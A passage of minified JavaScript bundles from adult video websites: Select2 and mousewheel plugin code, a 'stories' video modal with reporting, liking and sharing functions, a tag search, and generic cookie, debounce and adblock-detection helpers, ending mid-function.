e=d.call(this),f=this.options.get("dropdownCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptDropdownCssClass");if(g=g||c,f.indexOf(":all:")!==-1){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("dropdownCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/initSelection",["jquery"],function(a){function b(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=c.get("initSelection"),this._isInitialized=!1,a.call(this,b,c)}return b.prototype.current=function(b,c){var d=this;return this._isInitialized?void b.call(this,c):void this.initSelection.call(null,this.$element,function(b){d._isInitialized=!0,a.isArray(b)||(b=[b]),c(b)})},b}),b.define("select2/compat/inputData",["jquery","../utils"],function(a,b){function c(a,b,c){this._currentData=[],this._valueSeparator=c.get("valueSeparator")||",","hidden"===b.prop("type")&&c.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),a.call(this,b,c)}return c.prototype.current=function(b,c){function d(b,c){var e=[];return b.selected||a.inArray(b.id,c)!==-1?(b.selected=!0,e.push(b)):b.selected=!1,b.children&&e.push.apply(e,d(b.children,c)),e}for(var e=[],f=0;f<this._currentData.length;f++){var g=this._currentData[f];e.push.apply(e,d(g,this.$element.val().split(this._valueSeparator)))}c(e)},c.prototype.select=function(b,c){if(this.options.get("multiple")){var d=this.$element.val();d+=this._valueSeparator+c.id,this.$element.val(d),this.$element.trigger("input").trigger("change")}else this.current(function(b){a.map(b,function(a){a.selected=!1})}),this.$element.val(c.id),this.$element.trigger("input").trigger("change")},c.prototype.unselect=function(a,b){var c=this;b.selected=!1,this.current(function(a){for(var d=[],e=0;e<a.length;e++){var f=a[e];b.id!=f.id&&d.push(f.id)}c.$element.val(d.join(c._valueSeparator)),c.$element.trigger("input").trigger("change")})},c.prototype.query=function(a,b,c){for(var d=[],e=0;e<this._currentData.length;e++){var f=this._currentData[e],g=this.matches(b,f);null!==g&&d.push(g)}c({results:d})},c.prototype.addOptions=function(c,d){var e=a.map(d,function(a){return b.GetData(a[0],"data")});this._currentData.push.apply(this._currentData,e)},c}),b.define("select2/compat/matcher",["jquery"],function(a){function b(b){function c(c,d){var e=a.extend(!0,{},d);if(null==c.term||""===a.trim(c.term))return e;if(d.children){for(var f=d.children.length-1;f>=0;f--){var g=d.children[f],h=b(c.term,g.text,g);h||e.children.splice(f,1)}if(e.children.length>0)return e}return b(c.term,d.text,d)?e:null}return c}return b}),b.define("select2/compat/query",[],function(){function a(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),a.call(this,b,c)}return a.prototype.query=function(a,b,c){b.callback=c;var d=this.options.get("query");d.call(null,b)},a}),b.define("select2/dropdown/attachContainer",[],function(){function a(a,b,c){a.call(this,b,c)}return a.prototype.position=function(a,b,c){var d=c.find(".dropdown-wrapper");d.append(b),b.addClass("select2-dropdown--below"),c.addClass("select2-container--below")},a}),b.define("select2/dropdown/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$dropdown.on(d.join(" "),function(a){a.stopPropagation()})},a}),b.define("select2/selection/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$selection.on(d.join(" "),function(a){a.stopPropagation()})},a}),function(c){"function"==typeof b.define&&b.define.amd?b.define("jquery-mousewheel",["jquery"],c):"object"==typeof exports?module.exports=c:c(a)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=g.detail*-1),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=g.wheelDeltaX*-1),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=m*-1,m=0),j=0===m?l:m,"deltaY"in g&&(m=g.deltaY*-1,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=l*-1)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),b.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(a,b,c,d,e){if(null==a.fn.select2){var f=["open","close","destroy"];a.fn.select2=function(b){if(b=b||{},"object"==typeof b)return this.each(function(){var d=a.extend(!0,{},b);new c(a(this),d)}),this;if("string"==typeof b){var d,g=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=e.GetData(this,"select2");null==a&&window.console&&console.error&&console.error("The select2('"+b+"') method was called on an element that is not using Select2."),d=a[b].apply(a,g)}),a.inArray(b,f)>-1?this:d}throw new Error("Invalid arguments for Select2: "+b)}}return null==a.fn.select2.defaults&&(a.fn.select2.defaults=d),c}),{define:b.define,require:b.require}}(),c=b.require("jquery.select2");return a.fn.select2.amd=b,c});var tkn_story=function(a,b){function c(a){b("body").trigger("tkn_already_seen:check_story_elements",[b(".stories_grid_wrapper"),function(){"undefined"!=typeof a&&a&&e()}])}function d(){var a=b(".stories_grid_wrapper").get(0),c={add:[],groups:{},seen:[],more:[]},d=[];b(".stories_grid_wrapper .story_item_wrapper").each(function(a,d){if(b(d).hasClass("add_story_item"))return void c.add.push(d);if(b(d).hasClass("load_more_wrapper"))return void c.more.push(d);if(b(d).hasClass("story_already_seen"))c.seen.push(d);else{var e=b(d).data("dt");if(e===!1)return!1;var f=parseInt(b(d).data("pubsort"));f||(f=0),c.groups.hasOwnProperty(e)||(c.groups[e]=[]),c.groups[e].hasOwnProperty(f)||(c.groups[e][f]=[]),c.groups[e][f].push(d)}}),c.add.length&&b.each(c.add,function(c,e){b(e).appendTo(b(a)),(story_id=b(e).data("story_id"))&&d.push(T[story_id])});var e=Object.keys(c.groups);e.length&&(e.reverse(),b.each(e,function(e,f){var g=Object.keys(c.groups[f]).reverse();b.each(g,function(e,g){b.each(c.groups[f][g],function(c,e){(story_id=b(e).data("story_id"))&&d.push(T[story_id]),b(e).appendTo(b(a))})})})),c.seen.length&&b.each(c.seen,function(c,e){b(e).appendTo(b(a)),(story_id=b(e).data("story_id"))&&d.push(T[story_id])}),c.more.length&&b.each(c.more,function(c,d){b(d).appendTo(b(a))}),S=d}function e(){var a=b(".stories_grid_wrapper").get(0);ba&&d(),b(a).removeClass("hidden"),container_overflow(a,0)&&b(".story_arrow_wrapper").removeClass("hidden"),b(window).on("resize",function(){container_overflow(a,0)?b(".story_arrow_wrapper").removeClass("hidden"):0==b(".story_arrow_wrapper").hasClass("hidden")&&b(".story_arrow_wrapper").addClass("hidden")})}function f(){b(".stories_grid_wrapper").off("click touch").on("click",".js_open_story_modal",function(){tkn_disclaimer_helper.agepass_check()&&(W=b(this).data("video_id"),x())}),b(".js_story_arrow_right").on("click",function(){b(".stories_grid_wrapper").get(0).scrollLeft+=ha}),b(".js_story_arrow_left").on("click",function(){b(".stories_grid_wrapper").get(0).scrollLeft-=ha}),b(".stories_grid_wrapper").on("scroll",_.debounce(function(){var a=b(".stories_grid_wrapper").get(0).scrollWidth,c=b(".stories_grid_wrapper").get(0).scrollLeft,d=b(".stories_grid_wrapper").width();0==c?b(".story_arrow_wrapper .js_story_arrow_left").addClass("hidden"):b(".story_arrow_wrapper .js_story_arrow_left").removeClass("hidden"),c+d==a?b(".story_arrow_wrapper .js_story_arrow_right").addClass("hidden"):b(".story_arrow_wrapper .js_story_arrow_right").removeClass("hidden")},300)),b(".stories_grid_wrapper .load_more_wrapper").on("click",function(){p(this)})}function g(){null===$&&($=!!tkn_global_helper.read_cookie(Z))}function h(){if(g(),0==b("#story_modal_overlay").length){w();var a=tkn_common.url.modals.story_swiper;O=b('<div id="story_modal_overlay" class="story_modal_overlay hidden"></div>'),O.on("click",function(a){a.stopPropagation(),C()}),Q=b('<iframe id="story_modal_iframe" src="">'),Q.attr("src",a),Q.on("load",function(){ja=!0,"function"==typeof ka&&ka()}),P=b('<div id="story_modal_container" class="story_modal_container"></div>'),i(),P.append(Q),O.append(P),b("body").append(O),tkn_global_helper.read_cookie("trig_discl")&&b("#story_modal_container").addClass("img-blured"),window.setTimeout(function(){j()},0)}else Q.attr("src",a)}function i(){b.ajax({url:"/story/get_story_user_interface",type:"GET"}).then(function(a){var c=b('<div class="story_slide_ui_container hidden">').html(a);P.append(c)})}function j(){b(".story_slide_close").length?(b(".story_stop_propagation").on("click",function(a){a.stopPropagation()}),b(".story_slide_close").on("click",function(a){a.stopPropagation(),C()}),b(".story_slide_title").on("click",function(a){a.stopPropagation()}),b("#story_slide_title_avatar").on("error",function(a){a.stopPropagation(),b("#story_slide_title_avatar").attr("src","/assets/tukif/media/avatars/default/avatar_anonymous_small.png")}),b("#story_report_reason").on("click",function(a){a.stopPropagation()}),b(".story_slide_report_box_overlay").on("click",function(a){a.stopPropagation(),n(!0),k(!0)}),b(".story_slide_likes").on("click",function(a){a.stopPropagation(),0==b(this).hasClass("favorite")&&0==b(this).hasClass("own")&&v()}),b(".story_slide_share").on("click",function(a){a.stopPropagation(),M()}),b(".js_story_slide_report").on("click",function(a){a.stopPropagation(),n(!1)}),b(".js_story_slide_delete").on("click",function(a){a.stopPropagation(),k()}),b(".js_story_delete_confirm").on("click",function(a){a.stopPropagation(),l()}),b(".js_story_delete_cancel").on("click",function(a){a.stopPropagation(),k(!0)}),b(".js_submit_story_report").on("click",function(){var a=ca?da:U[W].story_post_id,c=b("textarea#story_report_reason").val();b("body").trigger("loader:show");var d=".js_report_story_recaptcha";return b(d).off("g-callback").bind("g-callback",function(){o(a,c).then(function(){n()})}),tkn_recaptcha_helper.execute_recaptcha(d),!1}),$===!1&&(b(".story_slide_tip").off("click").on("click",function(a){a.stopPropagation(),b(".story_slide_tip").addClass("hidden"),tkn_global_helper.create_cookie(Z,1),$=!0,H()}),b(".story_slide_tip").removeClass("hidden"))):window.setTimeout(function(){j()},100)}function k(a){G(),"undefined"==typeof a&&(a=!1),b(".story_slide_delete_box").hasClass("hidden")&&0==a?(b(".story_slide_delete_box").removeClass("hidden"),b(".story_slide_report_box_overlay").removeClass("hidden")):(b(".story_slide_delete_box").addClass("hidden"),b(".story_slide_delete_confirm_box").addClass("hidden"),b(".story_slide_report_box_overlay").addClass("hidden"),$&&H())}function l(){var a={story_post_id:U[W].story_post_id,token:tkn_common.get_token()};b.ajax({url:"/story/delete_story",method:"POST",data:a,dataType:"json",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){m()}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function m(){b(".story_slide_delete_box").addClass("hidden"),b(".story_slide_delete_confirm_box").removeClass("hidden")}function n(a){"undefined"==typeof a&&(a=!1),b(".story_slide_report_box").hasClass("hidden")&&0==a?(""==tkn_common.user_id&&b("body").trigger("recaptcha:show:report_story"),b(".story_slide_report_box").removeClass("hidden"),b(".story_slide_report_box_overlay").removeClass("hidden"),G()):(b(".story_slide_report_box").addClass("hidden"),b(".story_slide_report_box_overlay").addClass("hidden"),$&&H())}function o(a,c){var d={story_post_id:a,reason:c,"g-recaptcha-response":""};if(""==tkn_common.user_id){var e=tkn_recaptcha_helper.get_response("report_story",a);"undefined"==typeof e?b("body").trigger("message:error",tkn_common.recaptcha.msg_invalid_captcha):d["g-recaptcha-response"]=e}else d.token=tkn_common.get_token();return b.ajax({url:"/story/report_story",method:"POST",data:d,dataType:"json",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:success",c)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function p(a){if(!ga){ga=!0;var c="/profile/load_more_user_story_videos",d={user_id:b(a).data("user_id"),quantity:b(a).data("quantity"),offset:b(a).data("offset")};return b.ajax({url:c,method:"POST",data:d,dataType:"json",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(c,d,e){return c.success?(q(a,c.data),b.Deferred().resolve(c)):b.Deferred().reject(c)}).always(function(){ga=!1,b("body").trigger("loader:close")})}}function q(d,e){var f=b(".stories_grid_wrapper").get(0),g=parseInt(b(d).data("offset"));b(d).data("offset",g+e.quantity),b(e.content_html).appendTo(b(f)),L(e.content),b(".stories_grid_wrapper .load_more_wrapper").appendTo(b(f)),0==e.has_more&&b(d).removeClass("havemore").addClass("nomore");var h=b(".stories_grid_wrapper .add_story_item").get(0);h&&b(h).prependTo(b(f)),void 0!==typeof e.story_likes&&a.set_story_likes(e.story_likes),c(!1)}function r(){var a=ca?da:U[W].story_post_id,b=tkn_favorites.check_favorites_disable(a,"story");return b}function s(a){return a=parseInt(a),Math.abs(a)>999?(Math.abs(a)/1e3).toFixed(1)+"k":Math.abs(a)}function t(a){a&&(a=s(a)),b(".js_story_slide_likes_count").html(a)}function u(a){"undefined"==typeof V[a]?V[a]=1:V[a]=parseInt(V[a])+1,t(V[a])}function v(){var a=ca?da:U[W].story_post_id;tkn_favorites.add_favorite(a,"story"),u(a),b(".story_slide_likes").addClass("favorite"),b(document).trigger("tkn:save_like",["story",a])}function w(){fa||(b(window).on("message",J),fa=!0)}function x(b){return tkn_global_helper.footer_partner_paused(!0),"undefined"==typeof b&&(b=0),10==b?(aa=!1,!1):!aa&&(aa=!0,ca&&(X=!1),ca=!1,ja?(D(),S.length?(a.mute(),Y&&(tkn_favorites.init(),w(),Y=!1),X&&W&&X==W?(E(X),O.removeClass("hidden"),H()):(D(),h(),O.removeClass("hidden"),y()),z(),aa=!1,!0):(tkn_global_helper.footer_partner_paused(!1),!1)):void setTimeout(function(){x(b++)},100))}function y(){I({action:"data",videos:S,active:W?W:null,position:"after",msg_text:"load",paused:$===!1})}function z(){window.history.pushState("story-modal-open",null,""),b(window).on("popstate",A)}function A(){C()}function B(){b(window).off("popstate",A),"story-modal-open"==history.state&&window.history.back()}function C(){tkn_global_helper.footer_partner_paused(!1),G(),O.addClass("hidden"),B(),c(!1)}function D(){b(".story_slide_title_1").html(""),b(".story_slide_title_2").html(""),b(".story_slide_share").addClass("hidden"),b(".story_slide_likes").removeClass("favorite").removeClass("own"),t(""),b(".story_slide_title").addClass("hidden"),b(".js_story_slide_more").addClass("hidden"),b(".js_story_slide_more").data("url",""),b("#story_slide_title_avatar").attr("src",""),b("#story_report_reason").val(""),b(".js_story_slide_delete").addClass("hidden"),b(".story_slide_ui_container").addClass("hidden"),b("#story_pornstar_link").attr("href","#"),b("#story_pornstar_link").addClass("disabled_link")}function E(a){W=a,X=a,D();var c=ca?ea:U[a];b(".story_slide_title_1").html(c.story_title_1),b(".story_slide_title_2").html(c.story_title_2),b("#story_slide_title_avatar").attr("src",c.user_avatar),b(".story_slide_title").removeClass("hidden"),c.link&&(b("#story_pornstar_link").attr("href",c.link),b("#story_pornstar_link").removeClass("disabled_link")),c.studio_link&&(b(".js_story_slide_more .obfs").attr("data-obfs",btoa(c.studio_link)),b(".js_story_slide_more").removeClass("hidden"),b(".js_story_slide_more .obfs").off("click").on("click",function(a){a.stopPropagation(),G();var b=this;setTimeout(function(){obfscallback.bind(b)()},300)})),parseInt(R)!==parseInt(c.user_id)?(r()&&b(".story_slide_likes").addClass("favorite"),b(".story_slide_likes").removeClass("hidden"),b(".js_story_slide_report").removeClass("hidden")):(b(".story_slide_likes").addClass("own"),b(".story_slide_likes").removeClass("hidden"),b(".js_story_slide_report").addClass("hidden"),b(".js_story_slide_delete").removeClass("hidden")),"PUBLISHED"===c.status&&b(".story_slide_share").removeClass("hidden");var d="undefined"!=typeof V[c.story_post_id]?V[c.story_post_id]:0;t(d),b(".story_slide_ui_container").removeClass("hidden"),n(!0),F(c.story_post_id),tkn_already_seen.add_seen_story(c.story_post_id)}function F(a){"undefined"==typeof ia[a]&&(ia[a]=!0,b(document).trigger("tkn:save_view",["story",a]))}function G(){I({action:"pause"})}function H(){I({action:"play"})}function I(a){var c=b(c).get(0),d={msg_origin:"tknnet"},e="*";b.extend(d,a),b(Q).get(0).contentWindow.postMessage(d,e)}function J(a){var b=a.originalEvent;if("undefined"!=typeof b.data.client&&"ewok_history"==b.data.client)switch(b.data.action){case"ready":case"complete":break;case"first_paused":case"first_play":E(b.data.video_id);break;case"navigation":E(b.data.video_id);break;case"end":C()}}function K(a){return b.ajax({url:"/story/get_story_info",method:"POST",data:{story_post_id:a},dataType:"json",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).always(function(){b("body").trigger("loader:close")})}function L(a){var c,d;b.each(a,function(a,b){b&&(c=parseInt(b.video_id),d=parseInt(b.story_post_id),S.push(c),T[d]=c,U[c]=b)})}function M(){var a=U[W].story_post_id,c=tkn_common.url.story_url+a;N(c),b("body").trigger("message:success",{close_delay:2e3,message:la})}function N(a){var c=b("<input>");b("body").append(c),c.val(a).select(),document.execCommand("copy"),c.remove()}var O,P,Q,R=null,S=[],T={},U={},V={},W=void 0,X=void 0,Y=!0,Z="storytip",$=!0,aa=!1,ba=!0,ca=!1,da=!1,ea={},fa=!1,ga=!1,ha=300,ia={},ja=!1,ka=null,la="Lien copié dans le presse-papiers",ma="Story indisponible";return a.init=function(a){"undefined"!=typeof a&&("function"==typeof a.modal_iframeReady_event&&(ka=a.modal_iframeReady_event),"undefined"!=typeof a.current_user_id&&(R=a.current_user_id),"undefined"!=typeof a.reorder_stories&&(ba=a.reorder_stories),"undefined"!=typeof a.link_copy_success_message&&(la=a.link_copy_success_message)),f(),h(),c(!0)},a.show_story=function(a){"undefined"!=typeof a&&a&&(a=parseInt(a),T.hasOwnProperty(a)?(W=T[a],x()):K(a).then(function(c){c.success?(video_id=parseInt(c.data.video_id),story_id=parseInt(c.data.story_post_id),S.unshift(video_id),T[story_id]=video_id,U[video_id]=c.data,total_story_num++,W=video_id,V[a]=c.data.like_count,x()):b("body").trigger("message:warning",ma)}).fail(function(){b("body").trigger("message:warning",ma)}))},a.set_story_list=function(a){var c,d;total_story_num=0,"undefined"==typeof a?S=!1:b.each(a,function(a,b){b&&(c=parseInt(b.video_id),d=parseInt(b.story_post_id),S.push(c),T[d]=c,U[c]=b,total_story_num++)})},a.set_story_likes=function(a){b.extend(V,a)},a.show=x,a.play=H,a.pause=G,a.unmute=function(){I({action:"unmute"})},a.mute=function(){I({action:"mute"})},a}(tkn_story||{},jQuery),tkn_tag_list=function(a,b){function c(a){var c="*"+a+"*",a={min_score:1,query:{bool:{must:[{query_string:{query:c,fields:["value"],analyze_wildcard:!0,allow_leading_wildcard:!0}},{match:{mc_id:e}},{terms:{type:["video_tag","combo","search_log","category"]}},{range:{count:{gte:"1"}}}],should:[{terms:{type:["search_log"]}}]}},size:350,from:0},f=d+"_search";return b.ajax(f,{method:"POST",dataType:"json",data:JSON.stringify(a),processData:!1,tknScope:"tag_list",contentType:"application/json"}).then(function(a,c){function d(a,b){var c=a._source.title,b=c.toUpperCase().substring(0,1);b.match(/[a-z]/i)||(b="XX"),e[b].push(a._source)}var e=[];e.XX=[],e.A=[],e.B=[],e.C=[],e.D=[],e.E=[],e.F=[],e.G=[],e.H=[],e.I=[],e.K=[],e.J=[],e.L=[],e.M=[],e.N=[],e.O=[],e.P=[],e.Q=[],e.R=[],e.S=[],e.T=[],e.U=[],e.V=[],e.W=[],e.X=[],e.Y=[],e.Z=[],a.hits.hits.forEach(d);var f="",g="";Object.keys(e).forEach(function(a){e[a].length>0&&(tab_name="XX"===a?"#":a,g+='<a href="#'+tab_name+'" class="tag_tab_title">'+tab_name+"</a>",f+='<div class="tag_tab_title" id="'+tab_name+'">'+tab_name+"</div>",e[a].sort(function(a,b){return a.value.toUpperCase()<b.value.toUpperCase()?-1:a.value.toUpperCase()>b.value.toUpperCase()?1:0}),e[a].forEach(function(a){var b=a.value;f+='<div class="single_tag_container"><span class="single_tag">'+a.icon.replace("ic_16","ic_12")+'<a href="'+a.url+'">'+b+"</a>&nbsp("+a.count+")</span></div>"}),f+="</div>")}),b(".js_tag_list_container")[0].innerHTML=f,b(".js_tag_tabs_wrapper")[0].innerHTML=g})}var d="",e=!1,f=!1;return a.set_initial_data=function(a){d=a.es_base_url,e=a.search_mc_id,f=a.search_mc_name},b(document).on("tkn:js_ready",function(){b("body").on("click",".js_search_tag_list",function(){var a=document.getElementById("search_tag_list").value;
c(a)}),b("#search_tag_list").on("keydown",debounce(function(a){var b=document.getElementById("search_tag_list").value;c(b)}))}),a}(tkn_tag_list||{},jQuery),tkn_turn_off_light=function(a,b){function c(){0==b(".js_turn_off_lights_overlay").length?($el=b('<div class="js_turn_off_lights_overlay turn_off_lights_overlay"></div>'),b("body").append($el)):b(".js_turn_off_lights_overlay").show(),b(".video_iframe_container").css({"z-index":6}),b(".js_video_iframe_extra").css({"z-index":6})}function d(){b(".js_turn_off_lights_overlay").hide(),b(".video_iframe_container").css({"z-index":"auto"}),b(".js_video_iframe_extra").css({"z-index":1})}b(document).one("tkn:js_ready",function(){var a=!1;b("body").on("click",".js_turn_off_lights_btn",function(){a?(d(),a=!1):(c(),a=!0)})})}(tkn_turn_off_light||{},jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://assets.porndig.com/assets/porndig/js/common/bundle_common.js?ver=1763035329
body_size: 74434
content:
function confirmation(a,b){var c=$.Deferred();return $(".js_confirm_"+a+"_wrapper .confirm_form_item").html(b),$("body").trigger("modal:show",[".js_confirm_"+a+"_wrapper"]),$(".js_confirm_"+a+"_wrapper .confirm_form_submit").click(function(){$("body").trigger("modal:close"),c.resolve()}),$(".js_confirm_"+a+"_wrapper .confirm_form_cancel").click(function(){$("body").trigger("modal:close"),c.reject()}),c.promise()}function toggleElement(a){if("string"==typeof a&&(a=$(a).get(0)),a){var b=$(a),c=$(b.data("target"))[0],d=b.data("callback");$(b).hasClass("open")?(c.classList.toggle("open"),a.classList.toggle("open")):($(".open").removeClass("open"),c.classList.toggle("open"),a.classList.toggle("open")),d&&execute_callback_string(d)}}function capitalize(a){strVal="",a=a.split(" ");for(var b=0;b<a.length;b++)strVal+=a[b].substring(0,1).toUpperCase()+a[b].substring(1,a[b].length)+" ";return strVal}function execute_callback_string(a){var b=!1,c=!1,d=!1;if(d=a.indexOf(".")){var e=a.split(".");b=e[0],c=e[1]}b=b?"undefined"!=typeof window[b]&&window[b]:window,b&&"undefined"!=typeof b[c]&&b[c]()}function bind_js_show_loader(a){}function thumb_to_video_listener(a){a.preventDefault();var b=$(this);b.replaceWith(b.attr("data-video_iframe"))}function read_cookie(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "===e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(b))return e.substring(b.length,e.length)}return null}function write_cookie(a,b,c){var d=60*c*60*1e3,e=new Date;e.setTime(e.getTime()+d),c?expires="; expires="+e.toGMTString():expires="; expires=''",document.cookie=a+"="+b+expires+"; path=/"}function debounce(a,b,c){var d;return function(){var e=this,f=arguments,g=function(){d=null,c||a.apply(e,f)},h=c&&!d;clearTimeout(d),d=setTimeout(g,b),h&&a.apply(e,f)}}function container_overflow(a,b){return"undefined"!=typeof a&&(b=b?b:0,a.scrollHeight>a.clientHeight+b||a.scrollWidth>a.clientWidth+b)}function updateQueryStringParameter(a,b,c){var d=new RegExp("([?&])"+b+"=.*?(&|$)","i"),e=a.indexOf("?")!==-1?"&":"?";return a.match(d)?a.replace(d,"$1"+b+"="+c+"$2"):a+e+b+"="+c}function adblock_is_disabled(){if("undefined"==typeof window.adwonderblock_is_disabled){var a=document.createElement("ins");a.className="AdSense",a.style.display="block",a.style.position="absolute",a.style.top="-1px",a.style.height="1px",document.body.appendChild(a),window.adwonderblock_is_disabled=!!a.clientHeight,document.body.removeChild(a)}return window.adwonderblock_is_disabled}function adblock_is_enabled(){return!adblock_is_disabled()}function update_suggestion_container(){if(element=$(".filter_suggestions").get(0),element){is_overflow=element.scrollHeight>element.clientHeight+5||element.scrollWidth>element.clientWidth+5;var a=$(".js_suggestion_label_wrapper").hasClass("suggestion_lines_initial"),b=$(".js_suggestion_label_wrapper").hasClass("suggestion_lines_more");$(".js_suggestion_label_wrapper").hasClass("suggestion_lines_all");is_overflow?(a&&($(".js_suggestion_label_wrapper").removeClass("suggestion_lines_initial"),$(".js_suggestion_label_wrapper").addClass("suggestion_lines_more")),b&&($(".js_suggestion_label_wrapper").removeClass("suggestion_lines_more"),$(".js_suggestion_label_wrapper").addClass("suggestion_lines_all")),final_overflow=element.scrollHeight>element.clientHeight+5||element.scrollWidth>element.clientWidth+5,final_overflow||($(".js_suggestion_label_wrapper").removeClass("suggestion_lines_initial"),$(".js_suggestion_label_wrapper").removeClass("suggestion_lines_more"),$(".js_suggestion_label_wrapper").addClass("suggestion_lines_all"))):($(".js_suggestion_label_wrapper").addClass("suggestion_lines_initial"),$(".js_suggestion_label_wrapper").removeClass("suggestion_lines_more"),$(".js_suggestion_label_wrapper").removeClass("suggestion_lines_all"))}}function update_suggestion_more_btn(a){element=$(".filter_suggestions").get(0),element&&(is_overflow=element.scrollHeight>element.clientHeight+5||element.scrollWidth>element.clientWidth+5,a?is_overflow&&$(".js_suggestion_label .suggestion_icon_more").removeClass("hidden"):is_overflow?($(".js_suggestion_label .suggestion_icon_more").removeClass("hidden"),$(".js_suggestion_label .suggestion_icon_less").addClass("hidden")):($(".js_suggestion_label .suggestion_icon_more").addClass("hidden"),$(".js_suggestion_label .suggestion_icon_less").removeClass("hidden")))}function resizeTextarea(b){b.style.height="auto",b.style.height=a.scrollHeight+"px"}function init(){for(var a=document.getElementsByTagName("textarea"),b=0,c=a.length;b<c;b++)"true"==a[b].getAttribute("data-resizable")&&resizeTextarea(a[b].id)}(function(){function a(a,b){return a.set(b[0],b[1]),a}function b(a,b){return a.add(b),a}function c(a,b,c){switch(c.length){case 0:return a.call(b);case 1:return a.call(b,c[0]);case 2:return a.call(b,c[0],c[1]);case 3:return a.call(b,c[0],c[1],c[2])}return a.apply(b,c)}function d(a,b){for(var c=-1,d=a.length;++c<d&&!1!==b(a[c],c,a););return a}function e(a,b){for(var c=-1,d=a.length,e=-1,f=[];++c<d;){var g=a[c];b(g,c,a)&&(f[++e]=g)}return f}function f(a,b){for(var c=-1,d=a.length,e=Array(d);++c<d;)e[c]=b(a[c],c,a);return e}function g(a,b){for(var c=-1,d=b.length,e=a.length;++c<d;)a[e+c]=b[c];return a}function h(a,b,c){for(var d=-1,e=a.length;++d<e;)c=b(c,a[d],d,a);return c}function i(a,b){for(var 